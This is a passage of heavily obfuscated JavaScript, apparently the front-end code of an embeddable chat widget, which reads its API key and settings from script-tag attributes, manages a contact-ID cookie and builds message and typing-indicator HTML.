d._0x520d94)+_0x578413(_0x1aa89d._0x48bb42,_0x1aa89d._0x467af8,0x986,0x81f)+'rtTim'+'e']=null;const _0x1a6443={'config':_0x2f5deb,'state':_0x3d89a7,'init':async function(){const _0x891a41={_0x108ac7:0x517,_0x160f14:0x360,_0x585128:0x63c,_0x55ed20:0x91b,_0x2a50da:0xacb},_0x142ee8={_0x30f680:0x1a9,_0x4436d2:0x22},_0x5ded1d={_0x1ca888:0xc3e,_0x19d1bf:0xaad,_0x2e7a3e:0x2ed,_0x2134a1:0x513,_0x25970b:0x4ea,_0x18e62c:0x896,_0x361144:0x717,_0x3450e4:0x966,_0xed2dec:0x2e5,_0x147aee:0x555,_0x530620:0x866,_0x3d4fd9:0x932,_0x236ea9:0x531,_0x1a0c6f:0x3d4},_0x446ee5={_0x602b28:0xba,_0x71c1b8:0xa0},_0x30e51a={};_0x30e51a[_0x3fcc15(_0x3ca0c5._0x1fbf8b,_0x3ca0c5._0x5a04eb,_0x3ca0c5._0x91f232,_0x3ca0c5._0xf1aa73)]=_0x4cd656['DuycB'];const _0x2247f0=_0x30e51a;function _0x5b14f0(_0x576f11,_0x377656,_0x51aeaf,_0x1aa548){return _0x80f82a(_0x51aeaf-_0x446ee5._0x602b28,_0x377656-_0x446ee5._0x71c1b8,_0x1aa548,_0x1aa548-0xc7);}const _0x81e072=_0x50e365(this,function(){const _0x2b616f={_0x5bc502:0x7,_0x135bc6:0x297},_0x478e9d={_0x62677a:0x56,_0x5a2509:0x2f9};function _0xf21262(_0x5430d1,_0x2956a9,_0x19f37d,_0x4b7b35){return _0x3fcc15(_0x19f37d,_0x2956a9-_0x478e9d._0x62677a,_0x4b7b35- -_0x478e9d._0x5a2509,_0x4b7b35-0x36);}function _0x5325e2(_0x1749f0,_0x549ca5,_0x969724,_0x2ba966){return _0x3fcc15(_0x1749f0,_0x549ca5-_0x2b616f._0x5bc502,_0x2ba966- -_0x2b616f._0x135bc6,_0x2ba966-0x1bf);}return _0x81e072[_0x5325e2(0xad4,_0x5ded1d._0x1ca888,_0x5ded1d._0x19d1bf,0x8f8)+_0xf21262(_0x5ded1d._0x2e7a3e,0x7eb,0x74f,0x513)]()[_0x5325e2(_0x5ded1d._0x2134a1,0x3fc,_0x5ded1d._0x25970b,0x8c8)+'h'](_0x4cd656['ltTrf'])[_0xf21262(0x3ab,0x352,0x8f8,_0x5ded1d._0x18e62c)+_0x5325e2(0x7df,0x6e8,-0x1,0x575)]()[_0x5325e2(_0x5ded1d._0x361144,0x4f1,_0x5ded1d._0x3450e4,0xa26)+_0x5325e2(0x2b2,0x56c,_0x5ded1d._0xed2dec,0x828)+'r'](_0x81e072)[_0xf21262(0xcd1,0x317,_0x5ded1d._0x147aee,_0x5ded1d._0x530620)+'h'](_0x4cd656[_0xf21262(0x568,_0x5ded1d._0x3d4fd9,_0x5ded1d._0x236ea9,_0x5ded1d._0x1a0c6f)]);});_0x81e072();function _0x3fcc15(_0x4ed1d3,_0x35f983,_0x345d4e,_0x1c3e9c){return _0x80f82a(_0x345d4e-_0x142ee8._0x30f680,_0x35f983-_0x142ee8._0x4436d2,_0x4ed1d3,_0x1c3e9c-0x42);}try{const _0x56ba28=this[_0x3fcc15(0xe4a,0x10d0,0xede,_0x3ca0c5._0x4dfb6a)+_0x5b14f0(0x244,_0x3ca0c5._0x34db49,0x6f5,0x891)+_0x5b14f0(_0x3ca0c5._0x261781,_0x3ca0c5._0x1b5ba1,0xcaf,_0x3ca0c5._0x1da883)+'t']();if(!_0x56ba28){if(_0x4cd656['KAPNn'](_0x4cd656[_0x3fcc15(_0x3ca0c5._0x6e8592,0xdc6,_0x3ca0c5._0x4872b2,_0x3ca0c5._0x5ee7e9)],_0x4cd656['HRBSJ'])){console[_0x3fcc15(_0x3ca0c5._0xadf85d,_0x3ca0c5._0x7eacf5,0x97d,0x6b9)](_0x4cd656[_0x3fcc15(_0x3ca0c5._0x51dbbe,_0x3ca0c5._0x3368ed,0x9f3,0xa7e)]);return;}else _0x2b69b9['error'](_0x5b14f0(_0x3ca0c5._0x54ae48,_0x3ca0c5._0x53be8e,_0x3ca0c5._0x46d19a,0xb2e)+_0x5b14f0(0xcc9,0xf2c,0xb90,0xab3)+_0x3fcc15(_0x3ca0c5._0x7d8391,_0x3ca0c5._0xaa1b9c,_0x3ca0c5._0x48fc96,_0x3ca0c5._0x5ad76b)+'t:\x20Fa'+_0x3fcc15(_0x3ca0c5._0x3a0f55,_0x3ca0c5._0x745b0c,0xba0,_0x3ca0c5._0x190ed5)+_0x3fcc15(_0x3ca0c5._0x208ee7,_0x3ca0c5._0x400d2a,_0x3ca0c5._0x40d578,0x1139)+_0x3fcc15(0x858,0xc4d,0xd6d,_0x3ca0c5._0x2594a8)+_0x5b14f0(_0x3ca0c5._0x5ea3ea,0x636,0x428,0x284)+'e',_0x34cdf9),this[_0x5b14f0(_0x3ca0c5._0x328e30,_0x3ca0c5._0x1eda16,_0x3ca0c5._0x10148e,0xf46)+_0x3fcc15(0xa40,0xa9b,0x7af,0x6f2)](_0x2247f0[_0x3fcc15(_0x3ca0c5._0x38d94c,_0x3ca0c5._0x419a92,0x902,_0x3ca0c5._0x3b685f)]);}this['confi'+'g']['apiKe'+'y']=_0x56ba28[_0x5b14f0(_0x3ca0c5._0x5bd346,_0x3ca0c5._0x18cc1d,0x8d1,_0x3ca0c5._0x20b6f9)+_0x3fcc15(0x919,_0x3ca0c5._0x2be749,_0x3ca0c5._0x510273,0xf95)+'te'](_0x4cd656[_0x5b14f0(_0x3ca0c5._0x422da2,_0x3ca0c5._0x2fd556,0x69c,_0x3ca0c5._0x49b0b)]),this[_0x5b14f0(0x1e4,0xae0,_0x3ca0c5._0x44536d,0x60c)+'g'][_0x3fcc15(0x1062,0xe63,0xd30,_0x3ca0c5._0x190068)+'d']=_0x56ba28['getAt'+_0x5b14f0(0xf64,_0x3ca0c5._0x4eddb8,0xc39,_0x3ca0c5._0x431040)+'te'](_0x4cd656[_0x5b14f0(0x986,0xbda,_0x3ca0c5._0x395be9,0x60a)]),this[_0x5b14f0(_0x3ca0c5._0x46ec10,0xab,0x618,0x9a9)+'g'][_0x3fcc15(_0x3ca0c5._0x5c98ef,_0x3ca0c5._0x18a25c,_0x3ca0c5._0x16c82b,_0x3ca0c5._0x473d2d)+_0x5b14f0(0x5db,0xc06,_0x3ca0c5._0x5b0243,0x9eb)]=_0x56ba28[_0x5b14f0(0x987,0x3d2,0x8d1,0xa84)+_0x3fcc15(_0x3ca0c5._0x5593b6,_0x3ca0c5._0x1ff69b,0xd28,0x1215)+'te'](_0x3fcc15(_0x3ca0c5._0x2d1883,0x721,0x78e,_0x3ca0c5._0x100fd7)+_0x5b14f0(_0x3ca0c5._0x515f59,0x65d,_0x3ca0c5._0x51d2b6,0xd1e)+'ion')||_0x5b14f0(_0x3ca0c5._0x444e07,0x2c8,0x702,0x76b)+_0x3fcc15(_0x3ca0c5._0x6e41ed,_0x3ca0c5._0x3511cb,_0x3ca0c5._0x2b4aba,0xd42)+'ht',this[_0x3fcc15(_0x3ca0c5._0x7a2c99,0xa49,0x707,0xb03)+'g'][_0x3fcc15(_0x3ca0c5._0x27837c,_0x3ca0c5._0xc5085b,0xaaf,_0x3ca0c5._0x1d4b7b)+'ndUrl']=_0x53a98f;const _0x48e9f4=_0x56ba28[_0x5b14f0(_0x3ca0c5._0x394291,0x41b,0x9a3,_0x3ca0c5._0x5f2f73)]||'',_0x1ed2cd=_0x48e9f4['subst'+_0x3fcc15(0xb4a,0x7bc,0xb8c,0xaef)](0x1*-0x1ceb+0x11*0xd5+0xec6,_0x48e9f4[_0x5b14f0(0x10c,0x352,0x5f6,_0x3ca0c5._0x27a178)+_0x3fcc15(0xb80,_0x3ca0c5._0x462f7c,0xa2f,_0x3ca0c5._0x58cddf)+'f']('/'));this[_0x5b14f0(0x8de,0x3ae,_0x3ca0c5._0x1da408,0x55c)+'g'][_0x5b14f0(_0x3ca0c5._0x17b530,0xebd,0xbd1,_0x3ca0c5._0x20824d)+'rl']=_0x1ed2cd;if(!this[_0x3fcc15(_0x3ca0c5._0x4a9a1a,0x7ae,0x707,_0x3ca0c5._0x3a9f87)+'g'][_0x3fcc15(0x4c9,0xf15,_0x3ca0c5._0x3f6d0b,0x627)+'y']){if(_0x5b14f0(0x8c5,0xbaf,0x6d0,_0x3ca0c5._0x4e7a7)!==_0x4cd656[_0x3fcc15(_0x3ca0c5._0x48bd32,_0x3ca0c5._0x163aa4,_0x3ca0c5._0x3fd435,0xd7c)])return![];else{console[_0x5b14f0(_0x3ca0c5._0x1daa00,0x9c9,0x88e,0x9ec)](_0x4cd656['ZFdIM']);return;}}this[_0x5b14f0(0x8f5,0xae6,0x618,_0x3ca0c5._0x45d281)+'g']['conta'+_0x5b14f0(0xc27,_0x3ca0c5._0x2bd85a,_0x3ca0c5._0x31473f,0xbdb)]=this[_0x3fcc15(_0x3ca0c5._0x4564da,0x66a,_0x3ca0c5._0x5c9db9,_0x3ca0c5._0x4d8077)+_0x5b14f0(_0x3ca0c5._0x5cbcdc,0x817,_0x3ca0c5._0x243c2f,0xa0c)+'Id'](),this[_0x5b14f0(0x101a,0x12d9,_0x3ca0c5._0x2aa5a8,0xa70)+_0x5b14f0(0x411,_0x3ca0c5._0x4cd22d,0x5a2,_0x3ca0c5._0xd4e9fa)+'se']()[_0x3fcc15(0xa96,_0x3ca0c5._0x5ba274,0xaac,_0x3ca0c5._0x41e231)](async()=>{const _0x288c69={_0x5e0ca1:0x2fc,_0x4fbf0f:0x20},_0x388c83={_0x445b07:0xb1};function _0x306bff(_0x438216,_0x225794,_0x30cb03,_0x3a4c6d){return _0x5b14f0(_0x438216-0x18d,_0x225794-0xa4,_0x438216- -_0x388c83._0x445b07,_0x3a4c6d);}await this[_0x125c1a(0x5b4,_0x219ebc._0x5725d8,0x587,_0x219ebc._0x3775c6)+'alize'+_0x306bff(0x2ef,0x62a,_0x219ebc._0x5917f7,_0x219ebc._0x5c3699)+_0x306bff(_0x219ebc._0x432001,_0x219ebc._0x1cff22,0x94a,_0x219ebc._0x3407ce)]();function _0x125c1a(_0x36c23c,_0x250418,_0x139351,_0x1ba31a){return _0x3fcc15(_0x139351,_0x250418-0x11d,_0x1ba31a- -_0x288c69._0x5e0ca1,_0x1ba31a-_0x288c69._0x4fbf0f);}await this[_0x125c1a(_0x219ebc._0x217840,_0x219ebc._0x5db657,0x599,_0x219ebc._0x531ff0)+_0x306bff(_0x219ebc._0xa86a4e,_0x219ebc._0x3de50c,0xfb5,_0x219ebc._0x34ebf3)+_0x125c1a(0x101,0x672,0x6fe,_0x219ebc._0x5026f0)+_0x125c1a(0xc6,_0x219ebc._0x34c07d,-_0x219ebc._0x2b8e8a,0x17f)+'ation'](),!this[_0x306bff(0xacd,0xdcb,0xb8c,0xc4f)][_0x125c1a(_0x219ebc._0x490831,_0x219ebc._0x500efe,0x460,_0x219ebc._0x3752cc)+_0x125c1a(0xf45,_0x219ebc._0x18d254,0xcfd,_0x219ebc._0x58b194)+'n']&&this['creat'+_0x306bff(_0x219ebc._0x4a32b7,-_0x219ebc._0x587f30,0x62d,_0x219ebc._0x4ec2b1)]();})[_0x5b14f0(_0x3ca0c5._0x2c6a98,0x11fe,0xded,0x1253)](_0x1ac6c1=>{const _0x485b41={_0x56ac48:0x155,_0x4a0604:0xd0};function _0x209859(_0x52f7c6,_0x507ea7,_0x18834c,_0x1c63d0){return _0x3fcc15(_0x1c63d0,_0x507ea7-0x84,_0x507ea7- -0xd4,_0x1c63d0-0xa4);}console['error'](_0x4cd656[_0x28aebb(0x363,_0x891a41._0x108ac7,_0x891a41._0x160f14,0x7a4)],_0x1ac6c1);function _0x28aebb(_0xfc16bc,_0x2de101,_0x14befe,_0x3a0aeb){return _0x3fcc15(_0x3a0aeb,_0x2de101-_0x485b41._0x56ac48,_0xfc16bc- -0x2c5,_0x3a0aeb-_0x485b41._0x4a0604);}this[_0x28aebb(0x8f3,0xe1c,0x7e0,_0x891a41._0x585128)+'rror'](_0x4cd656[_0x28aebb(_0x891a41._0x55ed20,_0x891a41._0x2a50da,0xc22,0x659)]);});}catch(_0x5d9f27){console[_0x3fcc15(0xac4,0xb00,0x97d,0xbf2)]('Prome'+_0x5b14f0(_0x3ca0c5._0xe6514d,_0x3ca0c5._0x36a97d,0xb90,0x8cb)+_0x3fcc15(0x92e,0x605,0xb0b,0xb2a)+'t:\x20In'+_0x5b14f0(_0x3ca0c5._0x28b89d,0x97f,0x488,_0x3ca0c5._0x4c77f9)+_0x3fcc15(0x4cb,0x8f5,0xa2b,0x794)+'on\x20er'+_0x5b14f0(-0x116,0x7e8,0x3cb,_0x3ca0c5._0x2bd408),_0x5d9f27);}},'getScriptElement':function(){const _0xef02ce={_0x29c760:0x370,_0xf9c629:0x11a,_0x393f29:0x1e6},_0x46c9b6={_0x5669ea:0x684,_0x34977b:0x9ba},_0x289300={_0x1cff4d:0x194,_0x330b92:0x1e1};function _0x3b0d95(_0x506e24,_0x1de298,_0x280293,_0x591ff9){return _0x578413(_0x1de298- -_0x289300._0x1cff4d,_0x1de298-_0x289300._0x330b92,_0x280293-0xcd,_0x280293);}const _0x28f3b7={'sUWJB':function(_0x206088,_0x1c1e16){function _0x12301d(_0x132940,_0x4d4877,_0xd61e8c,_0x3c8414){return _0x53f4(_0x4d4877-0x3c2,_0x132940);}return _0x4cd656[_0x12301d(_0x46c9b6._0x5669ea,0x865,_0x46c9b6._0x34977b,0xc3e)](_0x206088,_0x1c1e16);}},_0x379e64=document[_0x593e6b(0x668,0x243,0x437,0x3fb)+_0x3b0d95(_0x4cce26._0x2cd38b,0x1b3,-0x209,0x118)+_0x3b0d95(0x439,0x45e,_0x4cce26._0x164345,_0x4cce26._0x77241)+_0x593e6b(_0x4cce26._0x58f6c4,0x867,0x4fc,_0x4cce26._0x3eb7de)](_0x4cd656[_0x3b0d95(_0x4cce26._0x2afe5d,0x3d2,0x795,_0x4cce26._0x20bfb0)]);for(let _0x533378=0x945+-0x9a7+0x62;_0x533378<_0x379e64['lengt'+'h'];_0x533378++){if(_0x379e64[_0x533378][_0x3b0d95(0x817,_0x4cce26._0xa464be,_0x4cce26._0x501ac4,_0x4cce26._0x28b7ae)+_0x3b0d95(_0x4cce26._0x787c75,_0x4cce26._0x3c4307,0xdd9,0x4c3)+'te']&&_0x379e64[_0x533378][_0x593e6b(_0x4cce26._0x3cd6f6,_0x4cce26._0x11fd65,_0x4cce26._0x48e617,_0x4cce26._0x508f3e)+_0x3b0d95(0x72f,0xa14,0x7f7,0x687)+'te'](_0x4cd656[_0x593e6b(_0x4cce26._0x22c57d,-0x316,0x272,_0x4cce26._0x2f2f31)]))return _0x379e64[_0x533378];}function _0x593e6b(_0x3cd032,_0x32e2df,_0x2da824,_0x1da5c5){return _0x80f82a(_0x2da824- -_0xef02ce._0x29c760,_0x32e2df-_0xef02ce._0xf9c629,_0x1da5c5,_0x1da5c5-_0xef02ce._0x393f29);}for(let _0x41ee79=0x21a7*0x1+0x3*-0xc0f+-0x26*-0x11;_0x4cd656[_0x3b0d95(0xc51,0xb52,_0x4cce26._0x342a73,_0x4cce26._0x102681)](_0x41ee79,_0x379e64[_0x3b0d95(0x94a,_0x4cce26._0xff72af,0xabb,_0x4cce26._0x33bb12)+'h']);_0x41ee79++){if(_0x4cd656[_0x593e6b(_0x4cce26._0x1df5e5,0x71d,0x300,0x29d)]('aUYZu',_0x4cd656[_0x3b0d95(_0x4cce26._0x15b7aa,0xb32,0x898,0xe26)])){if(_0x379e64[_0x41ee79][_0x3b0d95(_0x4cce26._0x55bc83,_0x4cce26._0x4095ad,_0x4cce26._0x34bd73,0x2d4)]&&(_0x379e64[_0x41ee79][_0x3b0d95(_0x4cce26._0x4cc5d0,0x77e,0xa53,0x43c)][_0x593e6b(0x193,0x9d,0x2e3,_0x4cce26._0xc2130b)+'Of'](_0x593e6b(_0x4cce26._0xf8372c,_0x4cce26._0x4b0b13,_0x4cce26._0x58c90f,0xb31)+_0x593e6b(_0x4cce26._0x280973,_0x4cce26._0x2c4120,_0x4cce26._0x5709eb,0x30a))!==-(-0x20c8+-0x1*-0x134b+0xd7e)||_0x379e64[_0x41ee79][_0x593e6b(0x92,0x141,0x579,_0x4cce26._0x314872)][_0x3b0d95(_0x4cce26._0x2c4222,0x4e8,_0x4cce26._0x48e395,_0x4cce26._0x281c31)+'Of'](_0x4cd656['NKoQI'])!==-(-0x15a5+-0x1ed5+0x347b)))return _0x379e64[_0x41ee79];}else _0x28f3b7[_0x593e6b(0xa50,_0x4cce26._0xb3cb44,_0x4cce26._0x1ec08e,0xb1c)](_0x37e2a9,this[_0x3b0d95(0x98b,_0x4cce26._0x4b58d6,_0x4cce26._0x5bcf06,0x650)][_0x593e6b(_0x4cce26._0x3a3a73,_0x4cce26._0x4c80fd,_0x4cce26._0x4a035f,_0x4cce26._0x5565f3)+_0x593e6b(_0x4cce26._0x332f7f,0x92b,_0x4cce26._0x5b9126,-0x39)+_0x593e6b(-_0x4cce26._0x3f969b,_0x4cce26._0x1b5feb,-0xaa,_0x4cce26._0x16a0fd)]),this[_0x3b0d95(0x4d2,_0x4cce26._0x4b58d6,0x6c3,_0x4cce26._0x55a075)][_0x593e6b(0xcdf,_0x4cce26._0x462fc1,0x851,0x416)+'gTime'+'out']=null;}return null;},'getCookie':function(_0x4506d1){const _0x1ba59a={_0x553a48:0xbc},_0x448c25=';\x20'+document[_0x2ee54d(0xb05,_0x5d7d4a._0x16163f,0x657,0xac2)+'e'],_0xd9b9ed=_0x448c25[_0x5e4b1d(_0x5d7d4a._0x3be840,0x20b,_0x5d7d4a._0x57e76e,0x520)](';\x20'+_0x4506d1+'=');function _0x5e4b1d(_0x5814a7,_0x41cbf0,_0x3798fb,_0x17bbe5){return _0x80f82a(_0x3798fb- -_0x55baca._0x40a7a7,_0x41cbf0-_0x55baca._0x2c609b,_0x5814a7,_0x17bbe5-0x15b);}if(_0x4cd656[_0x2ee54d(-_0x5d7d4a._0x1d00d1,-_0x5d7d4a._0xa1f4c,0x22a,-0x111)](_0xd9b9ed[_0x5e4b1d(0x9f1,_0x5d7d4a._0x386e57,_0x5d7d4a._0x491ae6,_0x5d7d4a._0x1b4c29)+'h'],0x1038+-0x167+-0xecf))return _0xd9b9ed[_0x5e4b1d(-_0x5d7d4a._0xadf1e3,_0x5d7d4a._0x433af3,_0x5d7d4a._0x49c4f3,-_0x5d7d4a._0x5001f5)]()[_0x5e4b1d(_0x5d7d4a._0x4895ad,-_0x5d7d4a._0x5ca79c,0x15f,0x228)](';')[_0x5e4b1d(_0x5d7d4a._0x5830bf,_0x5d7d4a._0x20f4f9,0x7bf,0x531)]();function _0x2ee54d(_0x5a7e3d,_0x246849,_0x3d5874,_0x2d3932){return _0x80f82a(_0x3d5874- -0x67,_0x246849-_0x1ba59a._0x553a48,_0x2d3932,_0x2d3932-0x12a);}return null;},'setCookie':function(_0x150cfb,_0x8371f9,_0xd492bd){const _0x27d330={_0x1f7dcc:0x41},_0xc25ed7={_0x1862e4:0xd0},_0x471530=new Date();function _0x2ff67e(_0x3731d1,_0x431930,_0x4e38ba,_0x431999){return _0x80f82a(_0x431999- -0x43a,_0x431930-0x131,_0x4e38ba,_0x431999-_0xc25ed7._0x1862e4);}function _0x434ab9(_0x44ff86,_0x348264,_0x3a2571,_0x33f269){return _0x80f82a(_0x348264-0xe7,_0x348264-0x1da,_0x44ff86,_0x33f269-_0x27d330._0x1f7dcc);}_0x471530[_0x434ab9(_0x4f4bd0._0x44df58,_0x4f4bd0._0x26395f,_0x4f4bd0._0x4bf164,0xb8a)+'me'](_0x4cd656[_0x434ab9(0xa96,_0x4f4bd0._0xaaa66f,0x38d,0x754)](_0x471530[_0x2ff67e(0x12,-0x505,-_0x4f4bd0._0x14bd55,-0x1b7)+'me'](),_0x4cd656[_0x434ab9(_0x4f4bd0._0x4778ef,_0x4f4bd0._0x42c0df,_0x4f4bd0._0x24cd70,0x122b)](_0x4cd656[_0x434ab9(0xa6e,0xe40,0xbc7,0x9de)](_0xd492bd,-0x2*0x1030+-0x7d*0x7+0x23e3*0x1)*(-0x5dd*-0x1+0x1b35+-0x20d6)*(-0x1*0x2427+0x23b7+-0x4*-0x2b),-0x20d9+-0x29*0x8f+0x775*0x8)));const _0x31bafa=_0x2ff67e(0xa4e,_0x4f4bd0._0x53194b,_0x4f4bd0._0x1c95f4,0x70f)+'es='+_0x471530['toUTC'+_0x2ff67e(_0x4f4bd0._0x18c40c,_0x4f4bd0._0x163935,0x9bc,0x718)+'g']();document['cooki'+'e']=_0x150cfb+'='+_0x8371f9+';'+_0x31bafa+(_0x2ff67e(0x2f0,-0x1ef,0x20d,0x339)+'=/');},'getContactId':function(){const _0x19d3a0={_0x47bb89:0x337,_0x574a52:0x30,_0x5dcf0d:0x8},_0x3c3f7e={};function _0x5c98c0(_0x21f85c,_0x2819ff,_0x28785a,_0x5d935a){return _0x80f82a(_0x28785a- -0x5e2,_0x2819ff-_0x5d421e._0x12549b,_0x21f85c,_0x5d935a-_0x5d421e._0x2b3e68);}_0x3c3f7e[_0x4c856a(_0x3a5c2e._0x29cbdc,_0x3a5c2e._0xd1fafc,0x288,0x69e)]=_0x4cd656[_0x4c856a(0x6ea,0x128,0x76c,0x3a4)];const _0x55359d=_0x3c3f7e;if(this[_0x4c856a(_0x3a5c2e._0x16b0b9,_0x3a5c2e._0x377016,0x54a,_0x3a5c2e._0xdbae05)+'g'][_0x5c98c0(0x346,0x9f5,_0x3a5c2e._0x172b82,_0x3a5c2e._0x1b204c)+'d'])return this[_0x5c98c0(-_0x3a5c2e._0x2f2112,0x380,-_0x3a5c2e._0x4d6500,-_0x3a5c2e._0x4ffb9d)+'g'][_0x5c98c0(_0x3a5c2e._0x3a6da9,_0x3a5c2e._0x2f8141,0x5a5,_0x3a5c2e._0x289f8b)+'d'];const _0x3ddef3=this[_0x4c856a(-_0x3a5c2e._0x5d1e07,-_0x3a5c2e._0x53ac82,_0x3a5c2e._0x5c1bb4,_0x3a5c2e._0x31e131)+'okie'](this[_0x5c98c0(-0x49e,_0x3a5c2e._0x27df3e,-_0x3a5c2e._0x28b38f,-0x272)+'g'][_0x4c856a(0x3df,-0xba,_0x3a5c2e._0x4149b3,0x3b0)+_0x5c98c0(0x394,-0x402,-_0x3a5c2e._0x723a56,_0x3a5c2e._0x489a16)]);if(_0x3ddef3){if(_0x4cd656['rUcdG'](_0x5c98c0(0xa0c,_0x3a5c2e._0x3720fb,0x4fc,_0x3a5c2e._0x22976a),_0x5c98c0(_0x3a5c2e._0x67b598,0x152,0x4fc,_0x3a5c2e._0x10d7b4))){const _0x36448f='\x0a\x20\x20\x20\x20'+_0x4c856a(0x6e2,_0x3a5c2e._0x2382f1,0x627,_0x3a5c2e._0x1d5224)+_0x5c98c0(-0x268,-_0x3a5c2e._0x215e14,-_0x3a5c2e._0x44bf65,-0x6fa)+_0x4c856a(_0x3a5c2e._0x231c3c,_0x3a5c2e._0xc74136,_0x3a5c2e._0x4fb99f,0x634)+_0x4c856a(_0x3a5c2e._0x66fb00,-0x3d8,_0x3a5c2e._0x6b5bbb,0x104)+_0x5c98c0(-0x6c2,-_0x3a5c2e._0xce2a9f,-0x238,-0x55)+_0x4c856a(0x24e,_0x3a5c2e._0x39e2cd,0xf9,0x1)+_0x5c98c0(0x3ca,_0x3a5c2e._0x5a1b82,0x6c2,0x3f9)+_0x5c98c0(0x3d6,_0x3a5c2e._0x4ae176,0x5df,0x34b)+_0x5c98c0(-0xe9,-_0x3a5c2e._0x16348d,-_0x3a5c2e._0x40216b,-0x53b)+'icato'+_0x4c856a(-0x276,_0x3a5c2e._0x546dcf,-0x15e,_0x3a5c2e._0x3dcbb9)+'=\x22mod'+'erabo'+_0x5c98c0(_0x3a5c2e._0x2534b1,_0x3a5c2e._0x3accea,0x769,_0x3a5c2e._0x45f968)+_0x5c98c0(0x405,0x379,0x651,_0x3a5c2e._0x452fd5)+_0x5c98c0(0x416,-_0x3a5c2e._0x7e7da7,-0xb6,0x17f)+'-indi'+'cator'+_0x4c856a(_0x3a5c2e._0x45a3be,_0x3a5c2e._0x17644d,0x6e2,_0x3a5c2e._0x463292)+_0x5c98c0(-_0x3a5c2e._0x3946d9,-0x13f,0x9a,-_0x3a5c2e._0x4bdafd)+_0x5c98c0(0x1c5,-_0x3a5c2e._0xd30085,-0x1f7,_0x3a5c2e._0x34f629)+'y:\x20no'+'ne;\x22>'+_0x4c856a(-_0x3a5c2e._0x49a334,-0x18a,_0x3a5c2e._0xf751a2,_0x3a5c2e._0x21c6b3)+_0x5c98c0(_0x3a5c2e._0x5aa78,0x6f4,_0x3a5c2e._0x1b66f4,0x52f)+_0x5c98c0(-0x251,_0x3a5c2e._0x410a57,-0xdf,-0x612)+_0x4c856a(_0x3a5c2e._0x5d907d,0x132,0x3eb,_0x3a5c2e._0x285208)+_0x5c98c0(-0x23a,-_0x3a5c2e._0x444bc8,-_0x3a5c2e._0x17d174,_0x3a5c2e._0x491273)+_0x4c856a(-0x23a,-_0x3a5c2e._0x28b0c8,_0x3a5c2e._0x213860,_0x3a5c2e._0x37ed7c)+_0x5c98c0(0x4d8,_0x3a5c2e._0x3cd1a8,_0x3a5c2e._0x27954f,0x8d4)+_0x5c98c0(_0x3a5c2e._0x463292,_0x3a5c2e._0x38e896,0x45d,_0x3a5c2e._0xfa3390)+_0x5c98c0(-0x43,-0x528,_0x3a5c2e._0x49579e,0x270)+_0x4c856a(_0x3a5c2e._0x5dde05,0x891,0x4ec,0x621)+_0x4c856a(_0x3a5c2e._0x325fe8,0x598,-0x4d,_0x3a5c2e._0x4ab0db)+_0x4c856a(_0x3a5c2e._0x1d7320,0x81f,0x3f7,_0x3a5c2e._0x376048)+_0x5c98c0(0x5e2,0xeb,0x45d,_0x3a5c2e._0x167d06)+_0x4c856a(_0x3a5c2e._0x325fe8,_0x3a5c2e._0x5be773,-0x72,_0x3a5c2e._0x1b9439)+'sage-'+_0x4c856a(-_0x3a5c2e._0x517cb0,_0x3a5c2e._0x125c8b,_0x3a5c2e._0x373a5d,0x3aa)+_0x5c98c0(-0xeb,-0x2c,-_0x3a5c2e._0x51d3c6,-_0x3a5c2e._0x594c28)+_0x4c856a(-0x85,0x1bf,_0x3a5c2e._0x4f77a7,0x4a1)+_0x5c98c0(0x391,-_0x3a5c2e._0x160765,0x1cd,_0x3a5c2e._0x346863)+_0x4c856a(_0x3a5c2e._0x301f77,_0x3a5c2e._0x599693,_0x3a5c2e._0x3c8a79,_0x3a5c2e._0xab863f)+_0x4c856a(_0x3a5c2e._0x346904,_0x3a5c2e._0x25a131,0x6ab,_0x3a5c2e._0xaf5298)+_0x4c856a(0x907,_0x3a5c2e._0x16b936,_0x3a5c2e._0x612078,_0x3a5c2e._0x300004)+'erabo'+_0x4c856a(_0x3a5c2e._0x53e781,0x619,0x8e2,_0x3a5c2e._0x5c4641)+_0x4c856a(_0x3a5c2e._0x542ef9,_0x3a5c2e._0x1f8641,0x838,0x8ce)+_0x5c98c0(_0x3a5c2e._0x571d6c,0x1df,_0x3a5c2e._0x1c5ba5,0x128)+_0x4c856a(0x869,0x5f3,_0x3a5c2e._0x3d62b6,0xa85)+_0x4c856a(_0x3a5c2e._0x8f87ec,-0x1c8,0x33f,0xcc)+'\x0a\x20\x20\x20\x20'+_0x4c856a(0x950,0x3,_0x3a5c2e._0x301691,0x4a1)+_0x5c98c0(0x97,_0x3a5c2e._0x33c696,0x1cd,_0x3a5c2e._0x4387ef)+_0x4c856a(_0x3a5c2e._0x408e52,0x705,0xb6c,_0x3a5c2e._0x1ac8cb)+_0x4c856a(-_0x3a5c2e._0x1cf751,0x4c1,_0x3a5c2e._0x40fb98,_0x3a5c2e._0x45a7ca)+_0x4c856a(_0x3a5c2e._0x4218c5,_0x3a5c2e._0x30a250,_0x3a5c2e._0x566bed,0x471)+_0x4c856a(-_0x3a5c2e._0x27e861,-0x186,_0x3a5c2e._0x57dc4f,_0x3a5c2e._0x3aa48b)+_0x5c98c0(-_0x3a5c2e._0x50980c,_0x3a5c2e._0x1de9dd,_0x3a5c2e._0x13484e,-_0x3a5c2e._0x552591)+_0x4c856a(_0x3a5c2e._0x31fe30,-0x362,_0x3a5c2e._0x23e796,_0x3a5c2e._0x1b77ff)+_0x5c98c0(_0x3a5c2e._0x609591,_0x3a5c2e._0x3f8b9d,0x8,_0x3a5c2e._0x57ce65)+_0x4c856a(_0x3a5c2e._0x90007b,_0x3a5c2e._0x204a43,_0x3a5c2e._0x43a887,_0x3a5c2e._0xb56a7a)+'on\x20'+(this[_0x4c856a(0xc33,_0x3a5c2e._0x21d136,0x774,0x7b6)]['isWhi'+_0x5c98c0(_0x3a5c2e._0x320dcb,-0x4a0,-0x18,_0x3a5c2e._0x481e68)+'el']?_0x55359d[_0x4c856a(_0x3a5c2e._0x23f1ed,_0x3a5c2e._0x3f816c,0xa99,_0x3a5c2e._0x170fce)]:'')+(_0x5c98c0(0x73b,_0x3a5c2e._0x5c0ed9,_0x3a5c2e._0x42b8ad,_0x3a5c2e._0x3aef85)+_0x5c98c0(0x5ce,-0x207,0x1cd,-_0x3a5c2e._0x598955)+_0x4c856a(_0x3a5c2e._0x13da3f,_0x3a5c2e._0x40f6e6,0x206,_0x3a5c2e._0x1d5224)+_0x4c856a(0x72d,0x3ab,0x8b1,_0x3a5c2e._0x1327b5)+_0x4c856a(_0x3a5c2e._0x11cb86,0x9e5,-_0x3a5c2e._0x71ee78,_0x3a5c2e._0x37b5f1)+_0x4c856a(0x12f,0x34b,0x882,0x403)+'\x22')+this[_0x4c856a(-_0x3a5c2e._0x37370c,-0x13e,0x636,_0x3a